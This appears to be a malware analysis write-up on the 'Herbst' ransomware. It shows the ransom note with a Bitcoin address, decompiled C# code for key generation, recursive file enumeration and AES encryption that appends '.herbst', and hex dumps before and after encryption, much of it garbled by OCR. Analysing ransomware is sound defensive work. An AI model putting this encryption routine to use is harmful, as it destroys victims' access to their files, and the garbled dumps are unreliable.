#### File encryption: AES 256 bit

Ransom Price: 0.1 Bitcoin or approximately USD \$53.80 as of today.

Bitcoin Address: 18uM9JA1dZgvsgAaeeW2XZK13dTbk1jzWq

| <b>Encrypted</b><br>-a 1-a                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |   |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|
| Ihr Computer wurde soeben AES 256bit verschlüsselt, das<br>beudeutet das ihre Daten unbrauchbar sind<br>und nur mit dem endsprechenden Schlüssel<br>wiederhergestellt werden können. Man könnte die Daten<br>selber entschlüsseln, aber dies würde mit momentan<br>Technischen Stand minst. 100Jahre Dauem.<br>Daher sind wir so frei und stellen ihn den<br>Entschlüssellungkey gegen eine kleine<br>Bearbeitungsgebühr<br>zu verfügung, Sollten Sie dankend auf dieses Angebot<br>verzichten möchten wir sie geme nochmal dadrauf<br>hinweisen das auch unser WebSpeicher begrenzt ist und<br>wir deswegen bedauerlicher Weise ab und an<br>Daten löschen müssen. | Ξ |
| Senden Sie 0,1 Bitcoin an Folgende Bitcoin Adresse um<br>ihren Encryptionkey zu erhalten. Nachdem Sie ihre<br>Bitcoin an die Adresse geschickt haben tragen sie die<br>Transaktionsid in die Textbox ein und klicken auf<br>Decrypt.                                                                                                                                                                                                                                                                                                                                                                                                                                |   |
| Ihre TransaktionsID:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |   |
| Decrypt                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |   |

*Figure 01: Ransom Note*

#### **Key Preparation**

The key is prepared by concatenating two random numbers from 0 to 99999999. Next, it concatenates strings in random positions from the *text* variable, *text.length* times, as seen below. This key is hashed later and used as the AES key.```
private void Form1_Load(object sender, EventArgs e)
     string location = Assembly.GetExecutingAssembly().Location;
    byte[] bytes = File.ReadAllBytes(location);
     string @string = Encoding.Default.GetString(bytes);
    Random random = new Random();<br>string text = "小证明你KiiNGDeZz犯罪网络最喜欢的精英用户abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!\"$%&/()=?*'^@@\+++@Q-++@g|º■";
    this.key = Conversions.ToString(random.Next(0, 99999999)) + Conversions.ToString(random.Next(0, 99999999));
     int num = 0;checked
    \{int num4:
          int arg_B6_0;\mathbf{d}\mathbf{o}Ł
              int arg_67_0 = 0;<br>int num2 = \frac{text.length - 1;}{text.length - 1;}<br>int num3 = \frac{1}{100} = \frac{1}{100} (\frac{1}{100} (\frac{1}{100}))
               while (true)
               ₹
                    int arg_A 45_0 = num3;num4 = num2;if (arg_A5_0 > num4)\left\{ \right.break:
                    this.key += Conversions.ToString(text[random.Next(0, text.Length - 1)]);
                    num3++;
```
*Figure 02: Key Preparation Function*

## **Targeted Directories**

After preparing the key, Herbst proceeds to enumerate files from the StartupPath. It encrypts all kinds of files in this directory, as shown by **"\*.\*"**.

It encrypts file in the following special folders:

Desktop, MyPictures, MyMusic, and Personal

```
while (arg B6 \theta \leq m num4);
try
ł
    DirectoryInfo directoryInfo = new DirectoryInfo(Application.StartupPath);
    FileInfo[] files = directoryInfo.GetFiles("*.*", SearchOption.AllDirectories);
    for (int i = 0; i < files. Length; i++)€
        FileInfo fileInfo = files[i];try
        €
            this.crypt(fileInfo.Name);
```
Figure 03: File Enumeration

## **Encrypted File**

The ransomware encrypts files and appends the extension to *.herbst*.| V <b>R</b> Desktop ▶<br>Organize $\blacktriangledown$<br>Include in library $\blacktriangledown$<br>New folder |                          |          |                       |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------|--------------------------|----------|-----------------------|--|--|--|--|
| <b>X</b> Favorites                                                                                             | ₩<br>Name                | Size     | Item type             |  |  |  |  |
| <b>Desktop</b>                                                                                                 | Systracer.Ink.herbst     | 2 KB     | <b>HERBST File</b>    |  |  |  |  |
| <b>Downloads</b>                                                                                               | python-2.7.11.msi.herbst |          | 24,267 KB HERBST File |  |  |  |  |
| 圖 Recent Places                                                                                                | PCHunter32.exe.herbst    | 9,205 KB | <b>HERBST File</b>    |  |  |  |  |

*Figure 04: Encrypted File Sample*

## **File Encryption**

The encryption starts by reading the file and calling the function *AES\_Encrypt.*

```
public object crypt(string path)
   byte[] bytes = File.ReadAllBytes(path);
    string @string = Encoding.Default.GetString(bytes);
    string s = this.AES_Encrypt(@string, this.key);
    byte[] bytes2 = Encoding.Default.GetBytes(s);BinaryWriter binaryWriter = new BinaryWriter(File.Open(path + ".herbst", FileMode.CreateNew));
    try
    ₹
        binaryWriter.Write(bytes2);
        binaryWriter.Flush();
```
*Figure 05: Encryption Function*

The malware then proceeds to hash the *key* generated from the previous function, and this is used as the AES key for encrypting the files. After the file is encrypted with AES 256 bit, the malware then converts it to Base64String.

```
public string AES_Encrypt(string input, string pass)
    RijndaelManaged rijndaelManaged = new RijndaelManaged();
    MD5CryptoServiceProvider mD5CryptoServiceProvider = new MD5CryptoServiceProvider();
    string result;
    try
    €
        byte[] destinationArray = new byte[32];
        byte[] sourceArray = mD5CryptoServiceProvider.ComputeHash(Encoding.ASCII.GetBytes(pass));
        Array.Copy(sourceArray, 0, destinationArray, 0, 16);
        Array.Copy(sourceArray, 0, destinationArray, 15, 16);
        rijndaelManaged.Key = destinationArray;
        rijndaelManaged.Mode = CipherMode.ECB;
        ICryptoTransform cryptoTransform = rijndaelManaged.CreateEncryptor();
        byte[] bytes = Encoding.ASCII.GetBytes(input);
        string text = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
        result = text;
```
*Figure 06: AES Encryption Function***Original File Structure:** 

| - 00400000 .<br>00400010:<br>.00400020<br>.00400030 :<br>.00400040:<br>.00400050:                                                                                                                                                | 4D<br>5Α<br>B8<br>00<br>00<br>ØØ<br>00<br>00<br>ØE<br>1F<br>73<br>69                                                                                                                                                                          | 90<br>36<br>F3-55<br><b>ØØ</b><br>00-00<br><b>ØØ</b><br>00-00<br>BA<br><b>0E-00</b><br>20<br>70–72                                                                                                                                                                                     | 48<br>0Ø<br>00<br>ØЙ<br>00<br>00<br>09<br>B4<br>67<br>6F                                                                                                                                        | 00-03 00 00 00-04 00 00 00-FF FF<br>$00 - 40$<br><u>ии-ии</u><br>00-00<br>$CD-21$<br>72–61                                                                                  | 90<br>00<br>ØЙ<br>ØЙ<br>00<br>00<br>B8<br>01<br>6 D<br>20                                                                                                                                                    | 00-00<br>00-00<br>$00 - F8$<br>$4C-CD$<br>$63 - 61$                                                                                                               | 90<br>-00<br>00<br>00<br>0Ø<br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>ØØ<br>21<br>54<br>68<br>6E<br>6E<br>6F                                                                                                                                                                                                              | nZé ♥<br>$-65$ uh<br>e<br>Лт  Л +0=!я©L=!Тh<br>is program canno                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | ō               |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|
| .00400060 :<br>.00400070 :<br>.00400080 :<br>.00400090:<br>.004000A0:<br>.004000B0 <b>.</b><br>.004000C0:<br>.004000D0 :                                                                                                         | 20<br>74<br>6F<br>6 D<br><b>B8</b><br>EB<br>96<br>12<br>88<br>1F<br>D <sub>9</sub><br>AF<br>81<br>A6<br>A6<br>81                                                                                                                              | 62<br>65–20<br>64<br>$65-2E$<br>3A<br>4A-AP<br>C2<br>19-AC<br>39<br>$19 - 01$<br>55<br>19-FA<br>D7<br>$19 - 70$<br>DЙ<br>$19 - 45$                                                                                                                                                     | 72<br>75<br>ØВ<br>ØD<br>D9<br>54<br>D9<br>54<br>D9<br>54<br>DA<br>54<br>D9<br>54<br>D8<br>54                                                                                                    | $6E - 20$<br>$PA - 24$<br>$19-AP$<br>19-B1<br>$19 - 88$<br>$19 - A6$<br>$19 - A6$<br>19-B1                                                                                  | 69<br>6E<br>ØЙ<br>ØЙ<br>D9<br>54<br>8 B<br>DØ<br>2F<br>1F<br>C1<br>A1<br>DE<br>A1<br>8 B<br>CØ                                                                                                               | $20 - 44$<br>00-00<br>$19-AP$<br>$19 - AB$<br>$19-9E$<br>$19 - 81$<br>$19 - 84$<br>$19 - AE$                                                                      | 4F<br>53<br>20<br>ØЙ<br>ØЙ<br>ЙЙ<br>D9<br>54<br>19<br>D9<br>54<br>19<br>D <sub>9</sub><br>54<br>19<br>D9<br>54<br>19<br>D9<br>54<br>19<br>D <sub>9</sub><br>54<br>-19                                                                                                                                                          | t be run in DOS<br>mode.FFOS<br>64:3571257145714<br>10-18-14 1111-18-1<br><b>5461{111\$4\16111</b><br>»404–74424114<br>at  t  1tat  1911<br>$=$ $141E+1$ $+$ $181C+1$                                                                                                                                                                                                                                                                                                                                                                              |                 |
| .004000F0:                                                                                                                                                                                                                       | A6<br>81<br>ЙΝ<br>0Ø                                                                                                                                                                                                                          | C5<br>19-AE<br>00-00<br>ЙΜ                                                                                                                                                                                                                                                             | D9<br>54<br><b>ØØ</b><br><b>ØØ</b>                                                                                                                                                              | $19 - 52$<br>00-50                                                                                                                                                          | 69<br>63<br>45<br>0Ø                                                                                                                                                                                         | $68 - AP$<br><b>00-40</b>                                                                                                                                         | D9<br>54<br>19<br>01<br>06<br>ØØ                                                                                                                                                                                                                                                                                               | ≞í+4«T4Rich»T4<br>PЕ                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               | LΘ <del>Ω</del> |
| <b>Encrypted with AES-256</b>                                                                                                                                                                                                    |                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                 |                                                                                                                                                                             |                                                                                                                                                                                                              |                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                 |
| - 00000000<br>100000010<br>00000020:<br>00000030:<br>00000040:<br>00000050:<br>00000060:<br>00000070:<br>00000080 :<br>00000090:<br>00000000 :<br>000000B0 <b>:</b><br>000000000<br>800000D0 <b>:</b><br>000000Е0 :<br>000000F0: | 5 DI<br>86<br>8D<br>7F<br>27<br><b>B6</b><br>1 B<br>FD<br>$_{\rm BP}$<br>F8<br>23<br>94<br>2B<br>73<br>4D<br>A2<br>ØD<br>23<br>F7<br>24<br>E7<br>D <sub>4</sub><br>DA<br>5Α<br>2A<br>C4<br>F <sub>2</sub><br>D6<br>A <sub>7</sub><br>52<br>19 | 24 2B 46-E5 C9<br>80<br>$6A-38$<br>D1<br>$AC - 81$<br>22<br>$23 - 75$<br>31<br>$4F - 18$<br>C5<br>$12 - 8C$<br>E1<br>$63 - 34$<br>78<br>A3-A4<br>AF<br>$62 - 60$<br>9 D<br>FE-14<br>C6<br>$A2-C8$<br>E3<br>$06 - 9C$<br>2B<br>$24 - 56$<br>45<br>8B-65<br>E4<br>3B-4A<br>50<br>$BB-27$ | 67<br>9C<br>СA<br>E6<br>1A<br>DC<br>2E<br>A7<br>B3<br>F6<br>8F<br>49<br>AF<br>FD<br>9A<br>$_{\rm CF}$<br>D7<br>52<br>B2<br>A7<br>ĤE<br>2Е<br>45<br>23<br>05<br>16<br>69<br>3F<br>A8<br>3E<br>05 | $A1 - 1011$<br>$E2-13$<br>F3-E0<br>$2F-F3$<br>2A-7F<br>CB-11<br>$08 - 22$<br>$3E-24$<br>$A8 - B$ F<br>$3B-C2$<br>9E-DB<br>$5E-AB$<br>E4-5C<br>$D1 - 95$<br>33-B6<br>$CA-50$ | 9E<br>48<br>26<br>C9<br><b>BD</b><br><b>5B</b><br><b>B4</b><br>17<br>92<br>65<br>A1<br>9F<br>F7<br>42<br>D9<br>DF<br>95<br><b>8A</b><br>23<br>6C<br>A7<br>4A<br>24<br>80<br>5B<br>17<br>C7<br>7A<br>88<br>1E | DA EB-76<br>$8C - 57$<br>84-5E<br>7B-6A<br>$BF-79$<br>AB-3F<br>$84 - 6F$<br>2A-48<br>2С-Е0<br>$C2 - 39$<br>$FC-96$<br>36-ØD<br>D1-20<br>DA-ØB<br>10-10<br>$FC-C2$ | <b>5F</b><br>2F<br><b>CA</b><br>77<br>3А<br>3D<br>20<br>78<br><b>5E</b><br>3B<br>6F<br>10<br>7A<br>58<br>8F<br>70<br>BE<br>9 B<br>C6<br>23<br>29<br>95<br>Й2<br>DЗ<br>C5<br>55<br>B5<br>88<br>9E<br>93<br>91<br>DD<br>7Е<br>EØ<br>AF<br>BЗ<br>86<br>AЕ<br>33<br>A <sub>3</sub><br>C5<br>AØ<br>69<br>37<br>91<br>14<br>4C<br>A3 | Ц\$+Рога11-4 гбv/‼_<br>&iÇj8Щr‼RHîWv:=<br>Δ' <del>,-</del> %ίμ→≤απ&ä^ x^<br>←  "#u <sub>==</sub> .∠≤π[{j; <mark>&gt;</mark> α<br>$21101^2$ * $1119288$<br>%# \$î÷8 <del>π</del> 4eÆ%?p=¢<br>ö+βc4I»Ö"fíäo]#)<br>sMxúñ <sup>2</sup> U>\$≈B <del>×H</del> OU<br>₽6 <sub>2</sub> 2bj4]&8-'''',α <del> </del> U <br>#≈¥∎¶R∰; <sub>T</sub> èò⊤9éRó<br>\$r ≏╙º«R∎#1™ûæ<br>ͺϝ╘∯ <del>⋬</del> £Ε. <sup>ͺϫ</sup> ϨϡͿϐ <i>Ͱ</i> ͻα <br>Ζ∗+\$UΦ#Σ∕\$Ç=ͺϐͼϨ<br>$-2$ Eïe=i=o [ $\frac{1}{4}$ roú+á<br>πºΣ;J?¿3    z)→ri?æ<br>∺¥₽π' > <del>&amp;</del> !Pê^™⊤¶Lú |                 |
| <b>Base64 Encoded</b>                                                                                                                                                                                                            |                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                 |                                                                                                                                                                             |                                                                                                                                                                                                              |                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                 |
| : 00000000<br>90000010:<br>00000020:<br>00000030:<br>80000040 :<br>00000050:<br>99999969                                                                                                                                         | 58<br>53<br>69<br>64<br>45<br>35<br>67<br>65<br>47<br>37<br>6A<br>61<br>78<br>66                                                                                                                                                              | $72 - 52$<br>51<br>2F<br>$4B-58$<br>35<br>$49 - 60$<br>59<br>$61 - 38$<br>59<br>$69 - 49$<br>73<br>$51 - 62$<br>$30 - 76$<br>65                                                                                                                                                        | 75<br>58<br>34<br>61<br>46<br>64<br>2Β<br>44<br>33<br>58<br>2F<br>32<br>33<br>6C                                                                                                                | $4A-5A$<br>4E-67<br>33-4F<br>$40 - 40$<br>63–4C<br>$2F-4D$<br>$36 - 57$                                                                                                     | 36<br>45<br>47<br>6F<br>6A<br>31<br>52<br>6F<br>69<br>2F<br>55<br>38<br>2F<br>49                                                                                                                             | 51-45<br>34-79<br>2F-4A<br>65–49<br>7A-76<br>59–70<br>34–49                                                                                                       | 72<br>72<br>64<br>7A<br>69<br>70<br>73<br>39<br>47<br>48<br>68<br>65<br>56<br>74<br>37<br>37<br>4D<br>71<br>53<br>38<br>55                                                                                                                                                                                                     | <b>RSQrRuXJZ6EQEdrr</b><br>di/KX4aNqGo4vpzi<br>E55 I jFd30 j1 / J9Gs<br>geYa8+DJJoReIHhe<br><b>Ğ7YiI3XcLi⁄zvUt7</b><br>ajsQb/2/MU8Yp7Mq<br>fxe0v316WI⁄4I8US                                                                                                                                                                                                                                                                                                                                                                                        |                 |
| 00000070 :<br>188888889<br>00000090:<br>00000000 :<br>900000B0 :<br>000000C0:<br>800000D0 <b>:</b>                                                                                                                               | 6A<br>50<br>6C<br>43<br>62<br>38<br>4A<br>50<br>73<br>61<br>49<br>2F<br>4F<br>59                                                                                                                                                              | $50 - 79$<br>61<br>$68 - 59$<br>76<br>59<br>$6A-4B$<br>64<br>$43 - 4B$<br>2F<br>$58 - 71$<br>65<br>$64-2F$<br>69<br>$65 - 6B$                                                                                                                                                          | 78<br>46<br>7A<br>52<br>4E<br>58<br>67<br>6 B<br>49<br>$_{2F}$<br>68<br>52<br>79<br>54                                                                                                          | 6C-6B<br>$40 - 72$<br>4E-65<br>43–30<br>$5A-33$<br>53–73<br>$6E - 78$                                                                                                       | 73<br>71<br>67<br>77<br>4B<br>4F<br>35<br>55<br>79<br>7Α<br>6A<br>76<br>71<br>66                                                                                                                             | 2F-63<br>69-6E<br>6B-2F<br>4E-6F<br>$67 - 78$<br>43-69<br>49–70                                                                                                   | 36<br>62<br>4C<br>36<br>47<br>45<br>5Α<br>6F<br>2B<br>39<br>71<br>69<br>56<br>31<br>57<br>70<br>58<br>43<br>36<br>36<br>65                                                              